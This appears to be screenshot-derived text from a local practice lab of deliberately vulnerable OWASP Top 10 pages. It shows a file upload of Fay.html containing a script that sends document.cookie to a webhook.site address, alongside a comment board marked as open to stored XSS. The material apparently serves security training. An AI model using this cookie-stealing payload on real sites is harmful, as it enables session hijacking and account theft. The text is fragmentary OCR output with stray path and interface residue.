 Fay.html
File Edit View
<script> var xhr = new XMLHttpRequest(); xhr.open("GET", "https://webhook.site/d6efcbed-e9d7-4af2-9688-04421b0a2050?data=" + document.cookie, true); xhr.send(); </script>
F localhost:3000
Welcome to the Vulnerable Lab
This lab includes examples for OWASP Top 10. Use responsibly in a local VM.
Comments (Stored XSS possible)
alice: Hello from Alice - view
bob: Bob was here - view
alice: - view
fay22: - view
fay22: - view
alice: - view
alice: - view
alice: - view
alice: - view
Post Comment
Post
Quick actions
http://localhost:8000/ (for SS Fetch
اختيار ملف Fay.html Upload
F localhost:3000/upload
File uploaded to uploads/Fay.html
F localhost:3000/uploads/
Search
~ / uploads /
59523486dc03bdaab78b94ba1a88ddab 59b831667c4210f0430c1177a670bc31 7bdac282d9625952fa4e2d6bbfdd1fc0
899923958c99e2670adb4efb5271086a c3691b648c054e98ae15324560f3d17d Fay.html
F localhost:3000/uploads/Fay.html